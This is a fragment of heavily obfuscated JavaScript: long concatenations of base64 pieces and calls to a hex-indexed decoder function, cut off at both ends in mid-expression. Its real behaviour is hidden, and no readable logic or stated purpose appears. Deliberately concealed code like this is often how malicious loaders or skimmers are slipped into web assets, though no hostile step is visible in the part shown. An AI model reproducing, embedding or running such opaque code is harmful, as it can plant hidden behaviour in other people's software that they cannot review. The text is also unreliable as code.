AjJ'+'yldPUkoMHgyZmEsJ2tsOSknKSsndCcsZF'+_0x8682736u(0x11b)+'uKHEscyl7cmV0dXJuIHE9PT1zO30sZFtJ'+'KDB4NDQ0LCdeMkIjJyldPUkoMHg0OTIsJ'+_0x8682736u(0x19d)+'tJKDB4MWJhLCc5eVM5JyldPWZ1bmN0aW9'+'uKHEpe3JldHVybiBxKCk7fSxkW0koMHgx'+'ZjYsJ0BHSjknKV09ZnVuY3Rpb24ocSxzL'+'HUpe3JldHVybiBxKHMsdSk7fSxkW0koMH'+_0x8682736u(0x9e)+'pe3JldHVybiBxPHM7fSxkW0koMHg0Njgs'+'JzBJdkwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcT49czt9LGRbSSgweDQxNiwnZF'+'dTTCcpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxPD1zO30sZFtJKDB4NDQxLCdQXlU2'+_0x8682736u(0x93)+'HErczt9LGRbSSgweDI5ZCwnQEdKOScpXT'+_0x8682736u(0x82)+_0x8682736u(0x88)+_0x8682736u(0x1bf)+_0x8682736u(0x84)+'NmYSwnMUQo')+('eicpK0koMHgyZGUsJ1MpS3YnKStJKDB4M'+'jIwLCdMaHRYJykrSSgweDE1OSwnbzEqWC'+'cpK0koMHgzZDcsJ1VWVzknKStJKDB4MTk'+'5LCczSTJkJykrSSgweDM1OSwnVVZXOScp'+_0x8682736u(0x198)+_0x8682736u(0xf1)+'drQ2wnKStJKDB4MmQ5LCczSTJkJykrSSg'+'weDM3ZCwnSiEzaCcpK0koMHgxMDksJ14y'+'QiMnKStJKDB4MzQ3LCdKITNoJykrSSgwe'+'DI1NywnMEl2TCcpK0koMHg0OTEsJzFEKH'+_0x8682736u(0x73)+_0x8682736u(0x1ca)+'KStJKDB4MmFhLCdvMSpYJykrSSgweDE4Y'+_0x8682736u(0x11c)+'snUUMnLGRbSSgweDMxZiwnVVZXOScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxKHMp'+_0x8682736u(0xd4)+'HgxNmUsJ28xKlgnKStJKDB4NDFkLCdKdG'+'shJykrSSgweDEwYSwnJDlqZicpK0koMHg'+_0x8682736u(0xa5)+'JykrSSgweDRiOCwnYkp6bScpK0koMHgxN'+'jQsJ1hzVkwnKStJKDB4MmZmLCcqXkQ4Jy'+'krSSgweDIyMiwnU2JzRicpK0koMHgzZTU'+'sJ1MpS3YnKStJKDB4MTE5LCdrbDkpJykr'+_0x8682736u(0xcd)+_0x8682736u(0xc2)+_0x8682736u(0x1c4)+'5UzknKStJKDB4MzBmLCdVVlc5JykrSSgw'+'eDQ1OCwnQEdKOScpK0koMHg0N2QsJ1hzV'+_0x8682736u(0x14d)+'M3ZSwnRjBe')+('SCcpK0koMHgzMDUsJ3ljTW8nKStJKDB4M'+'jQ4LCdrXUA3JykrSSgweDQ2ZCwnSiNGYi'+'cpK0koMHgxZmEsJ0ojRmInKStJKDB4MjF'+'jLCcmbnU5JykrSSgweDRkMSwnSzdQVCcp'+'K0koMHgzNDgsJyQ5amYnKStJKDB4MjIzL'+'CdiSnptJykrSSgweDJhNCwnZk5wIycpK0'+'koMHgxYTQsJ1dhM10nKStJKDB4M2VjLCd'+'ZJmhGJykrSSgweDRjNCwnJm51OScpK0ko'+'MHgzYWQsJ0k2bXonKStJKDB4NDc3LCdKI'+_0x8682736u(0x13c)+'gzY2QsJ14yQiMnKStJKDB4MTBmLCdeMkI'+'jJykrSSgweDQ3YiwnOXlTOScpK0koMHgz'+'ZDYsJ0k2bXonKStJKDB4M2NhLCdZSldKJ'+'ykrSSgweDIwMiwnXjJCIycpK0koMHgxZj'+'UsJ1lKV0onKStJKDB4MmVlLCc5eVM5Jyk'+'rSSgweDIyNCwnN2tDbCcpK0koMHgxZWEs'+'J0ojRmInKStJKDB4NGNlLCdQXlU2JykrS'+'SgweDJhZiwnWSZoRicpK0koMHg0ODMsJ0'+'s3UFQnKStJKDB4MmRjLCc0WSpvJykrSSg'+'weDQ0NiwnUF5VNicpK0koMHg0M2YsJ1sj'+'cTInKStJKDB4MzZjLCd3KWJWJykrSSgwe'+'DFhZSwnYkp6bScpK0koMHgyYmYsJ2ZOcC'+_0x8682736u(0xf5)+'xOSwnaSpzbCcpK0koMHgzYmQsJ29qOEkn'+'KStJKDB4MWNkLCdiSnptJykrSSgweDNlM'+'SwnTGh0WCcpK0koMHgzMjMsJ2kqc2wnKS'+_0x8682736u(0xb3)+'nZ1h4JicpK0koMHg0OWUsJzNJMmQnKStJ'+'KDB4MzIxLCc0WSpvJykrSSgweDQ2Yywne'+'WNNbycpK0koMHg0NjcsJ0p0ayEnKStJKD'+'B4MmZjLCdv')+(_0x8682736u(0x179)+'Hg0YzEsJ1VWVzknKStJKDB4MzgxLCcmbn'+_0x8682736u(0xeb)+'zZDgsJ1hnYW8nKStJKDB4NDIwLCdYc1ZM'+'JykrSSgweDJiYiwna11ANycpK0koMHgyY'+'2YsJ1hzVkwnKStJKDB4MmUzLCdKI0ZiJy'+'krSSgweDIxZCwnWUpXSicpK0koMHgyZTE'+'sJ2JKem0nKStJKDB4MTA0LCc0WSpvJykr'+'SSgweDI3NSwnWSZoRicpK0koMHgzOGMsJ'+'yYjZyonKStJKDB4NDczLCckOWpmJykrSS'+'gweDIyNiwnbzEqWCcpK0koMHgyMjksJyh'+_0x8682736u(0x1cc)+'eDJhNSwnWSZoRicpK0koMHgzN2IsJ0BHS'+'jknKStJKDB4MWNlLCdYZ2FvJykrSSgweD'+_0x8682736u(0xfd)+'nKStJKDB4MWZlLCczSTJkJykrSSgweDI4'+'ZSwnQEdKOScpK0koMHgyNjUsJyYjZyonK'+'StJKDB4NDQyLCdJNm16JykrSSgweDIzZC'+'wnZk5wIycpK0koMHgyMTAsJ1lKV0onKSt'+'JKDB4MjJmLCdTYnNGJykrSSgweDMxYiwn'+_0x8682736u(0xc1)+'DB4MmE3LCdXYTNdJykrSSgweDE4MiwnU2'+_0x8682736u(0x90)+_0x8682736u(0x1aa)+'ZicpK0koMHgzMjQsJ1Nic0YnKStJKDB4M'+'zhhLCdKI0ZiJykrSSgweDE3ZSwnWyNxMi'+'cpK0koMHg0NGYsJ1hnYW8nKStJKDB4MTY'+'1LCdnWHgmJykrSSgweDIwNSwnKXN0Uicp'+_0x8682736u(0x1ab)+'Cc5eVM5JykrSSgweDJmOCwnN2tDbCcpK0'+'koMHgxOWMs')+('J1lKV0onKStJKDB4ZWQsJ0ohM2gnKStJK'+'DB4MTNlLCdGMF5IJykrSSgweDM5OCwnXj'+'JCIycpK0koMHgxODEsJ1MpS3YnKStJKDB'+'4MmQzLCdZSldKJykrSSgweDE0MCwnSmhw'+_0x8682736u(0xed)+'TNiLCdTdlVeJykrSSgweDQ5OCwnUF5VNi'+'cpK0koMHg0MGYsJyQ5amYnKStJKDB4NDh'+'lLCdrbDkpJykrSSgweDJlOCwnOXlTOScp'+'K0koMHhkNSwnSiNGYicpK0koMHgyN2IsJ'+'3cpYlYnKStJKDB4MzQ1LCdYc1ZMJykrSS'+_0x8682736u(0x165)+_0x8682736u(0x180)+_0x8682736u(0x171)+'DknKStJKDB4MWE1LCdpKnNsJykrSSgweD'+'Q3NCwnU2JzRicpK0koMHgzZmMsJ3ljTW8'+'nKStJKDB4MTRhLCdnWHgmJykrSSgweDRj'+'YiwnZk5wIycpK0koMHhmYywnJm51OScpK'+'0koMHgyYjEsJ1kzdzgnKStJKDB4M2VlLC'+'dZJmhGJykrSSgweDM2OCwnI1pZZicpK0k'+'oMHg0ZDUsJypeRDgnKStJKDB4MjU5LCdY'+_0x8682736u(0x148)+_0x8682736u(0x188)+'pmJykrSSgweDJjNSwna11ANycpK0koMHg'+_0x8682736u(0x1a5)+'JykrSSgweDFhNywnVVZXOScpK0koMHgyN'+'2YsJ0BicDknKStJKDB4MzE4LCckOWpmJy'+'krSSgweDMzZCwnKHQ5MCcpK0koMHg0Mjk'+'sJzNJMmQnKStJKDB4NGJmLCdQXlU2Jykr'+'SSgweDJjMiwnb2o4SScpK0koMHgzN2MsJ'+'28xKlgnKStJKDB4MzQxLCdZJmhGJykrSS'+'gweDMxNSwn')+('bzEqWCcpK0koMHgzNDQsJylzdFInKStJK'+'DB4NGI5LCdTdlVeJykrSSgweDQyYSwnWG'+'dhbycpK0koMHgxNWQsJ0p0ayEnKStJKDB'+'4NGE0LCdvajhJJykrSSgweDRkNiwnSTZt'+'eicpK0koMHhlNiwnJiNnKicpK0koMHg0N'+'TMsJzFEKHonKStJKDB4NDg3LCdiSnptJy'+_0x8682736u(0x15f)+_0x8682736u(0x10e)+'SSgweDNlOCwnQGJwOScpK0koMHgxNDcsJ'+'2dYeCYnKStJKDB4MjhhLCdXYTNdJykrSS'+'gweDJhYiwnaSpzbCcpK0koMHgxNTQsJ1k'+'maEYnKStJKDB4Mzc0LCdZJmhGJykrSSgw'+'eDE3ZiwndyliVicpK0koMHg0MTUsJ0YwX'+'kgnKStJKDB4MTVjLCdbI3EyJykrSSgweD'+'NkNCwnKl5EOCcpK0koMHgzZTksJyQ5amY'+_0x8682736u(0x12e)+'LCczSTJkJykrSSgweDQyYiwnbWdjNycpK'+'0koMHgzMTIsJ0k2bXonKStJKDB4MzQyLC'+'dYZ2FvJykrSSgweDFiMiwnKHQ5MCcpK0k'+'oMHg0YWIsJ0YwXkgnKStJKDB4MWQ0LCdL'+'N1BUJykrSSgweDM0ZCwnN2tDbCcpK0koM'+'HgxYTMsJ1VWVzknKStJKDB4MzM5LCc5eV'+'M5JykrSSgweDJiYywnWUpXSicpK0koMHg'+'yMDMsJzFEKHonKStJKDB4NGQ4LCdrXUA3'+'JykrSSgweDE0ZiwnJm51OScpKyhJKDB4M'+'jg2LCdpKnNsJykrSSgweDMyNiwndyliVi'+_0x8682736u(0x1c5)+_0x8682736u(0x9b)+_0x8682736u(0x10d)+'UQoeicpK0koMHgzMWMsJ0BicDknKStJKD'+_0x8682736u(0x11a))+('NzU2JykrSSgweDM4OSwna2w5KScpK0koM'+_0x8682736u(0x16b)+'pYJykrSSgweDIyMSwnSnRrIScpK0koMHg'+'yMzEsJ0ohM2gnKStJKDB4NDM2LCdKITNo'+'JykrSSgweDNiMiwnbzEqWCcpK0koMHg0Y'+'WEsJ2tsOSknKStJKDB4M2QzLCdvMSpYJy'+'krSSgweDI0MywnWyNxMicpK0koMHg0YjI'+'sJ0s3UFQnKStJKDB4ZmYsJ0ohM2gnKStJ'+_0x8682736u(0xb4)+_0x8682736u(0x1ad)+'B4MjY3LCd5Y01vJykrSSgweDMxMywnQGJ'+'wOScpK0koMHgyZDAsJ0BicDknKStJKDB4'+'MjVmLCckOWpmJykrSSgweDEwNywnOXlTO'+_0x8682736u(0x89)+'I5LCdpKnNsJykrSSgweDFkMSwnWGdhbyc'+'pK0koMHgzYzAsJzRZKm8nKStJKDB4MjQy'+'LCdeMkIjJykrSSgweDM4ZCwnSmhwaScpK'+_0x8682736u(0xdb)+'ckKFRrJykrSSgweDJiNywnZk5wIycpK0k'+'oMHgyMDYsJ0s3UFQnKStJKDB4NDIxLCdr'+_0x8682736u(0xde)+'HgzMzQsJ1MpS3YnKStJKDB4NDMyLCc3a0'+'NsJykrSSgweDM5MSwnWHNWTCcpK0koMHg'+_0x8682736u(0x9d)+_0x8682736u(0x79)+'TMsJ2tsOSknKStJKDB4MjUyLCd1NzU2Jy'+'krSSgweDI1NiwnSTZteicpK0koMHgyN2M'+'sJyYjZyonKStJKDB4MjI3LCc3a0NsJykr'+_0x8682736u(0x147)+'yQ5amYnKStJKDB4MzAwLCcwSXZMJykrSS'+'gweDM4NCwn')+('XjJCIycpK0koMHg0MDcsJzl5UzknKStJK'+'DB4MzAyLCcmbnU5JykrSSgweDNiMCwnSz'+'dQVCcpK0koMHgyY2IsJ2ZOcCMnKStJKDB'+'4MmRiLCdKdGshJykrSSgweDNhNywnRjBe'+'SCcpK0koMHgzNTQsJyQ5amYnKStJKDB4M'+'TJlLCdTYnNGJykrSSgweDE4ZSwnQGJwOS'+'cpK0koMHhlOCwnWHNWTCcpK0koMHgxNmM'+'sJ2tdQDcnKStJKDB4MzE5LCdQXlU2Jykr'+'SSgweDQ2NiwnOXlTOScpK0koMHgzNWMsJ'+'zBJdkwnKStJKDB4NGEyLCdKITNoJykrSS'+'gweDI5YiwnZk5wIycpK0koMHgyYTEsJ3U'+_0x8682736u(0x17b)+'eDEyNCwnU3ZVXicpK0koMHg0YTgsJ0BHS'+_0x8682736u(0x126)+'I5YywnU3ZVXicpK0koMHgzN2YsJ1N2VV4'+_0x8682736u(0x1ac)+_0x8682736u(0x75)+'StJKDB4MjVjLCd5Y01vJykrSSgweDIyYS'+'wnSnRrIScpK0koMHgyZTUsJ1N2VV4nKSt'+'JKDB4MjJjLCdZM3c4JykrSSgweDIwOSwn'+'UylLdicpK0koMHhmMywnV2EzXScpK0koM'+'HgzNzYsJyQ5amYnKStJKDB4Mjc0LCdYc1'+'ZMJykrSSgweDJmYiwnUF5VNicpK0koMHg'+'yYWMsJ2RXU0wnKStJKDB4ZmQsJ1hzVkwn'+_0x8682736u(0x160)+_0x8682736u(0x181)+'tJKDB4MjQ5LCdvMSpYJykrSSgweGY5LCd'+'vMSpYJykrSSgweGUwLCdpKnNsJykrSSgw'+'eDQ1NywnKXN0UicpK0koMHgzOTQsJ0p0a'+'yEnKStJKDB4MWFmLCdnWHgmJykrSSgweD'+_0x8682736u(0x112))+(_0x8682736u(0x1c6)+'2U2LCdKI0ZiJykrSSgweDJmMiwnU3ZVXi'+'cpK0koMHgzOGYsJyNaWWYnKStJKDB4MjF'+'mLCdKdGshJykrSSgweDEzMywnNFkqbycp'+'K0koMHg0OGMsJ1VWVzknKStJKDB4MTk0L'+'CdZSldKJykrSSgweDFmMCwna11ANycpK0'+'koMHg0YzUsJzl5UzknKStJKDB4MTFlLCd'+'GMF5IJykrSSgweDMyMiwnZ1h4JicpK0ko'+_0x8682736u(0x71)+'zU2JykrSSgweDNhNiwnSiEzaCcpK0koMH'+'gyYjksJzBJdkwnKStJKDB4Mzc5LCdVVlc'+'5JykrSSgweDI1MCwna2w5KScpK0koMHgx'+'ZDksJ2ZOcCMnKStJKDB4MWM0LCdLN1BUJ'+'ykrSSgweDE3MCwnWyNxMicpK0koMHg0MW'+_0x8682736u(0x1c0)+'rSSgweDI5MCwnKXN0UicpK0koMHgxN2Qs'+_0x8682736u(0xe8)+'SgweDI1ZSwnYkp6bScpK0koMHgyM2YsJ1'+'Nic0YnKStJKDB4MTM0LCcqXkQ4JykrSSg'+'weDNhYiwnM0kyZCcpK0koMHgyMGIsJ2kq'+'c2wnKStJKDB4MTg1LCcmbnU5JykrSSgwe'+'DQ5NywnSzdQVCcpK0koMHg0MDMsJ0BHSj'+'knKStJKDB4NDBjLCdTKUt2JykrSSgweDI'+'2MCwnUF5VNicpK0koMHgzNWYsJ3U3NTYn'+'KStJKDB4MTA4LCdiSnptJykrSSgweDJiZ'+_0x8682736u(0x18a)+_0x8682736u(0x70)+'KaHBpJykrSSgweDFmMywnQEdKOScpK0ko'+'MHgyZDQsJ0p0ayEnKStJKDB4MzkzLCd3K'+'WJWJykrSSgweDFhYSwnKHQ5MCcpK0koMH'+'gyYTIsJyZu')+('dTknKStJKDB4MWM5LCckKFRrJykrSSgwe'+'DI1YSwnYkp6bScpK0koMHg0MmUsJ0BHSj'+_0x8682736u(0x137)+'1MiwnMUQoeicpK0koMHgxYjQsJ2tdQDcn'+_0x8682736u(0x138)+'iwnSzdQVCcpK0koMHgzNmQsJ0BicDknKS'+'tJKDB4MTRjLCdpKnNsJykrSSgweDI0Niw'+'nVVZXOScpK0koMHg0MWUsJyh0OTAnKStJ'+'KDB4NDMwLCcwSXZMJykrSSgweDQ2MCwnb'+_0x8682736u(0xe7)+'B4MTI2LCdTYnNGJykrSSgweDFiZCwnbzE'+'qWCcpK0koMHgxMzcsJ1dhM10nKStJKDB4'+'M2FhLCd1NzU2JykrSSgweDM0MywndyliV'+'icpK0koMHgzZjksJ28xKlgnKStJKDB4M2'+_0x8682736u(0x106)+_0x8682736u(0x15e)+'LCcjWllmJykrSSgweDQ2NSwnbWdjNycpK'+'0koMHgzOTIsJ21nYzcnKStJKDB4MjRlLC'+'diSnptJykrSSgweDM5YiwnU3ZVXicpK0k'+_0x8682736u(0xcf)+_0x8682736u(0x121)+'HgzNjEsJ0k2bXonKStJKDB4MzU4LCdbI3'+'EyJykrSSgweGVmLCcodDkwJykrSSgweDN'+'iYiwnI1pZZicpK0koMHhmNiwndTc1Nicp'+_0x8682736u(0x177)+_0x8682736u(0x8d)+'koMHgyYmQsJ2ZOcCMnKStJKDB4MjZhLCc'+'odDkwJykrSSgweDNmNywnZk5wIycpK0ko'+'MHhlMSwnMUQoeicpK0koMHgxZDYsJ0Bic'+'DknKStJKDB4MzEwLCd3KWJWJykrSSgweD'+_0x8682736u(0x145))+('VCcpK0koMHgyMzAsJ3cpYlYnKStJKDB4M'+'zY3LCdpKnNsJykrSSgweGVjLCc3a0NsJy'+'kpKyhJKDB4MjkyLCdGMF5IJykrSSgweDQ'+'4NiwnSmhwaScpK0koMHgxYTEsJ0YwXkgn'+'KStJKDB4MTc3LCdbI3EyJykrSSgweDE0N'+'iwnSTZteicpK0koMHg0NzAsJ2kqc2wnKS'+_0x8682736u(0x157)+'na11ANycpK0koMHgyZDEsJypeRDgnKStJ'+'KDB4NDQwLCdMaHRYJykrJ10nKSxkW0koM'+'Hg0NTEsJ1N2VV4nKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1cm4gcStzO30sZFtJKDB4NDA'+'4LCcqXkQ4JyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHErczt9LGRbSSgweDNiNywnV'+'VZXOScpXT1mdW5jdGlvbihxLHMpe3JldH'+_0x8682736u(0x98)+_0x8682736u(0x1d7)+'ZFtJKDB4MTEwLCdJNm16JyldPUkoMHgyY'+'TYsJ1sjcTInKStJKDB4ZTMsJ1Nic0YnKS'+'tJKDB4Mjk3LCcxRCh6JykrSSgweDM5ZSw'+'nU3ZVXicpK0koMHgxNzUsJ0BHSjknKStJ'+'KDB4M2NmLCd3KWJWJykrSSgweDMyZiwnb'+'WdjNycpK0koMHgxMTUsJ29qOEknKStJKD'+'B4NDU0LCdKITNoJykrSSgweDExYywndyl'+'iVicpK0koMHgyMDcsJ0ojRmInKStJKDB4'+_0x8682736u(0xad)+'icpK0koMHgxZTIsJyQ5amYnKStJKDB4MT'+_0x8682736u(0x1c2)+'pK0koMHgzY2UsJ1MpS3YnKStJKDB4MWI3'+'LCdLN1BUJykrSSgweDM2NSwnSiEzaCcpK'+'0koMHg0NWEsJ1lKV0onKStJKDB4MjYzLC'+'dKI0ZiJykr')+('SSgweDQ1YiwnZFdTTCcpK0koMHgxMWQsJ'+'yNaWWYnKStJKDB4M2MxLCc5eVM5JykrSS'+_0x8682736u(0xea)+'icDknKStJKDB4MmI4LCc5eVM5JykrSSgw'+_0x8682736u(0x173)+'zknKStJKDB4MjRjLCdMaHRYJykrSSgweD'+_0x8682736u(0x7a)+'nKStJKDB4MmZlLCdZM3c4JykrSSgweDEz'+'MCwnU2JzRicpK0koMHgxMTYsJyNaWWYnK'+_0x8682736u(0x146)+'wnI1pZZicpK0koMHgzYmEsJyQ5amYnKSt'+'JKDB4NGI0LCdLN1BUJykrSSgweDQ3MSwn'+'JChUaycpK0koMHgxNWUsJzFEKHonKStJK'+'DB4NDI1LCdYZ2FvJykrSSgweDJjZCwndT'+'c1NicpK0koMHgyNGYsJ1dhM10nKStJKDB'+_0x8682736u(0xa2)+'OScpK0koMHgyYjYsJ14yQiMnKStJKDB4N'+_0x8682736u(0x76)+'cpK0koMHgxZmIsJ0YwXkgnKStJKDB4MTc'+_0x8682736u(0x87)+'K0koMHgzM2EsJ14yQiMnKStJKDB4MTZkL'+'Cd3KWJWJykrSSgweDJmNSwnWHNWTCcpK0'+'koMHgzODgsJ2dYeCYnKStJKDB4M2JjLCd'+'LN1BUJykrSSgweDM4ZSwnKl5EOCcpK0ko'+_0x8682736u(0x17a)+_0x8682736u(0x144)+'gyMjUsJ2kqc2wnKStJKDB4M2EyLCdvMSp'+'YJykrSSgweDE5MCwndTc1NicpK0koMHgx'+'NGQsJ2tdQDcnKStJKDB4NDVjLCdrbDkpJ'+'ykrSSgweGYwLCdZM3c4JykrSSgweDNkMS'+_0x8682736u(0xd2))+(_0x8682736u(0x12a)+'CdrbDkpJykrSSgweDMxNywnOXlTOScpK0'+'koMHgzMDgsJypeRDgnKStJKDB4MWUzLCc'+_0x8682736u(0xfe)+'MHg0YTMsJ1kmaEYnKStJKDB4MjRhLCcmI'+'2cqJykrSSgweDFhYywnUylLdicpK0koMH'+'gzNzEsJzl5UzknKStJKDB4Mzk5LCdLN1B'+'UJykrSSgweDMwNCwnWGdhbycpK0koMHgx'+'ZDMsJ28xKlgnKStJKDB4MTlkLCdQXlU2J'+'ykrSSgweDM0ZiwnJChUaycpK0koMHg0MW'+'YsJ2JKem0nKStJKDB4MTk3LCcwSXZMJyk'+'rSSgweDNiNiwnKl5EOCcpK0koMHgxMGUs'+_0x8682736u(0x133)+'SgweDQ5NSwnKl5EOCcpK0koMHg0YjUsJ3'+'U3NTYnKStJKDB4MjQ1LCdQXlU2JykrSSg'+'weDQ2MSwnSzdQVCcpK0koMHgzNmEsJ29q'+'OEknKStJKDB4NDhhLCdiSnptJykrSSgwe'+'DE0NCwnbWdjNycpK0koMHgzMjAsJ1dhM1'+_0x8682736u(0xf7)+'iLCdJNm16JykrSSgweDE2OSwnWTN3OCcp'+_0x8682736u(0xe6)+'CdnWHgmJykrSSgweDQyYywnU2JzRicpK0'+'koMHgyOTgsJ29qOEknKStJKDB4MmY3LCd'+_0x8682736u(0xa4)+'MHgxNzgsJ0ohM2gnKStJKDB4M2I0LCczS'+_0x8682736u(0x120)+_0x8682736u(0x184)+_0x8682736u(0x136)+_0x8682736u(0x139)+'StJKDB4NDc5LCcwSXZMJykrSSgweDFlNi'+'wna11ANycp')+('K0koMHgxYzAsJ2ZOcCMnKStJKDB4MWUxL'+'CdKaHBpJykrSSgweDNjNiwnJiNnKicpK0'+'koMHgxN2IsJ3cpYlYnKStJKDB4NDU1LCd'+_0x8682736u(0xc0)+'MHg0NDMsJ2RXU0wnKStJKDB4M2EzLCczS'+'TJkJykrSSgweDJjZSwna2w5KScpK0koMH'+_0x8682736u(0x16a)+'nKStJKDB4MWRkLCcwSXZMJykrSSgweDEz'+'Niwna2w5KScpK0koMHgzYWUsJ1dhM10nK'+'StJKDB4MTdhLCdGMF5IJykrSSgweDIxNi'+'wnVVZXOScpK0koMHgyYTksJ1kzdzgnKSt'+'JKDB4NDNkLCdZJmhGJykrSSgweDRhMSwn'+'WHNWTCcpK0koMHgxYzYsJ1dhM10nKStJK'+'DB4Mzk3LCc0WSpvJykrSSgweDEyYywna1'+'1ANycpK0koMHgzNGMsJ0pocGknKStJKDB'+_0x8682736u(0x125)+'bycpK0koMHgyMzcsJzRZKm8nKStJKDB4N'+'DRhLCc0WSpvJykrSSgweDFhOCwnNFkqby'+'cpK0koMHg0YWUsJyh0OTAnKStJKDB4NDR'+'jLCdTYnNGJykrSSgweDNiNSwnJm51OScp'+'K0koMHgzNTYsJzRZKm8nKStJKDB4NDBiL'+'CcxRCh6JykrSSgweDMyYiwnN2tDbCcpK0'+'koMHgyNTEsJ2ZOcCMnKStJKDB4NDNjLCc'+'5eVM5JykrSSgweDE4YywnMUQoeicpK0ko'+'MHgxNmYsJ29qOEknKStJKDB4NDE3LCdvM'+'SpYJykrSSgweDQyMywnUF5VNicpK0koMH'+'gxMzEsJ21nYzcnKStJKDB4MWMyLCdAR0o'+'5JykrSSgweDM0YiwnQGJwOScpK0koMHgz'+'ZjgsJ1N2VV4nKStJKDB4M2Y0LCdvajhJJ'+'ykrSSgweDE4OCwnKl5EOCcpK0koMHgxOT'+'YsJ3ljTW8n')+('KStJKDB4NDc1LCcmI2cqJykrSSgweDI3M'+'CwnWUpXSicpK0koMHg0ZDIsJ21nYzcnKS'+'tJKDB4M2E4LCd5Y01vJykrSSgweDQ2NCw'+'nSnRrIScpK0koMHgxNWEsJyh0OTAnKStJ'+_0x8682736u(0x97)+'iNGYicpK0koMHgyNDAsJzdrQ2wnKStJKD'+'B4MWIxLCdKI0ZiJykrSSgweDFkNSwnNFk'+'qbycpK0koMHgyODIsJ3cpYlYnKStJKDB4'+'MTUwLCdkV1NMJykrSSgweDQ4ZCwnJiNnK'+'icpK0koMHgyOTUsJ2ZOcCMnKStJKDB4ND'+'k5LCczSTJkJykrSSgweGQ2LCc0WSpvJyk'+'rSSgweDQ3NiwnJm51OScpK0koMHg0N2Ms'+'J1kmaEYnKStJKDB4ZjIsJyQ5amYnKStJK'+'DB4MjEzLCdKdGshJykrSSgweDI5OSwnUF'+'5VNicpK0koMHgyNjQsJylzdFInKStJKDB'+_0x8682736u(0x197)+'ZCcpK0koMHgyMzUsJ1kmaEYnKStJKDB4N'+'DZmLCdKaHBpJykrSSgweGU1LCdQXlU2Jy'+'krSSgweDFjYSwnYkp6bScpK0koMHgxMDA'+'sJ0BicDknKStJKDB4Mjg4LCcxRCh6Jykr'+_0x8682736u(0x1ce)+'1lKV0onKStJKDB4NDAxLCdMaHRYJykrSS'+'gweDRiMSwnJm51OScpK0koMHg0YWQsJ1M'+'pS3YnKStJKDB4NGNjLCdTYnNGJykrSSgw'+'eDRiNywnNFkqbycpKyhJKDB4NDNhLCdGM'+_0x8682736u(0xb0)+_0x8682736u(0x77)+'oJykrSSgweDNjMiwnWyNxMicpK0koMHgz'+'YzMsJ1hnYW8nKStJKDB4MjNhLCdAR0o5J'+_0x8682736u(0xc5)+_0x8682736u(0x15a))+(_0x8682736u(0x12b)+'Cd5Y01vJykrSSgweDRhNSwnZk5wIycpK0'+'koMHhkMSwnbWdjNycpK0koMHgzYzUsJzl'+'5UzknKStJKDB4MWQ4LCdnWHgmJykrSSgw'+'eDNiZSwnXjJCIycpK0koMHgzOGIsJ1sjc'+'TInKStJKDB4MmIyLCd3KWJWJykrSSgweD'+'IwNCwnRjBeSCcpK0koMHgyZWEsJ1N2VV4'+'nKStJKDB4NDZhLCdTdlVeJykrSSgweDFj'+'YywnWTN3OCcpK0koMHgzYzksJyZudTknK'+'StJKDB4M2RjLCdTKUt2JykrSSgweDFiZS'+'wnSiNGYicpK0koMHgyYzYsJ1hzVkwnKSt'+'JKDB4MjEyLCdQXlU2JykrSSgweDM0Niwn'+'SmhwaScpK0koMHgzZjMsJ1BeVTYnKStJK'+'DB4MTVmLCdGMF5IJykrSSgweDNkZSwnWU'+'pXSicpK0koMHgzYjksJ0pocGknKStJKDB'+'4NGM5LCdZJmhGJykrSSgweDJkNiwnZFdT'+'TCcpK0koMHg0OGIsJzNJMmQnKStJKDB4M'+_0x8682736u(0x103)+'cpK0koMHgyNGIsJyh0OTAnKStJKDB4ZjU'+_0x8682736u(0xab)+'SSgweDQxMCwnaSpzbCcpK0koMHgzMzIsJ'+'yYjZyonKStJKDB4NDg1LCdZM3c4JykrSS'+'gweDNlNywnKXN0UicpK0koMHgxMzksJzN'+'JMmQnKStJKDB4MTIyLCdXYTNdJykrSSgw'+'eDRiYSwnZk5wIycpK0koMHgyMGUsJzl5U'+'zknKStJKDB4NDg4LCdtZ2M3JykrSSgweD'+'IzNiwnXjJCIycpK0koMHgxOTIsJyNaWWY'+'nKStJKDB4M2IxLCdTdlVeJykrSSgweDFm'+_0x8682736u(0xd0)+'StJKDB4MWU1LCdXYTNdJykrSSgweDI1ZC'+'wnKHQ5MCcp')+('K0koMHgxMTIsJ3U3NTYnKStJKDB4NDAwL'+'CdZM3c4JykrSSgweDI4ZCwnSnRrIScpK0'+'koMHgyMjgsJyh0OTAnKStJKDB4MjJlLCd'+'Yc1ZMJykrSSgweDMwYiwna11ANycpK0ko'+_0x8682736u(0x159)+'zU2JykrSSgweDE3MiwndTc1NicpK0koMH'+'gyZTcsJ2JKem0nKStJKDB4MTEzLCdKI0Z'+'iJykrSSgweDFjMywnZk5wIycpK0koMHg0'+'NmIsJ0k2bXonKStJKDB4ZTcsJ0p0ayEnK'+'StJKDB4MWU0LCdtZ2M3JykrSSgweDE2Ni'+'wnJDlqZicpK0koMHgzYzgsJyYjZyonKSt'+'JKDB4MmMzLCdKI0ZiJykrSSgweDNkZCwn'+'JDlqZicpK0koMHg0YjYsJ0ojRmInKStJK'+'DB4M2YwLCdXYTNdJykrSSgweDRkNywnVV'+_0x8682736u(0xb6)+'4MmY0LCcpc3RSJykrSSgweDQxYSwnJm51'+'OScpK0koMHgxMTEsJ0BHSjknKStJKDB4N'+_0x8682736u(0xb8)+'cpK0koMHg0MjQsJzRZKm8nKStJKDB4MWF'+'iLCdYZ2FvJykrSSgweDQzMSwnWHNWTCcp'+'K0koMHg0ODAsJyQoVGsnKStJKDB4NGQwL'+'Ccpc3RSJykrSSgweGY3LCdTKUt2JykrSS'+'gweDQzOSwnV2EzXScpK0koMHgzZjEsJ1h'+'nYW8nKStJKDB4MzQ5LCdXYTNdJykrSSgw'+_0x8682736u(0xcb)+'FgnKStJKDB4MWRhLCckKFRrJykrSSgweD'+'NkYiwneWNNbycpK0koMHg0ODQsJ1VWVzk'+'nKStJKDB4M2M3LCdbI3EyJykrSSgweDIx'+'OCwnUF5VNicpK0koMHhkMywnJiNnKicpK'+'0koMHgzODYsJ1hzVkwnKStJKDB4ZDksJ1'+'hzVkwnKStJ')+('KDB4MjU1LCdnWHgmJykrSSgweDQ3YSwnW'+'SZoRicpK0koMHgxOGYsJ1N2VV4nKStJKD'+'B4MjZiLCcqXkQ4JykrSSgweDMxNiwnWUp'+_0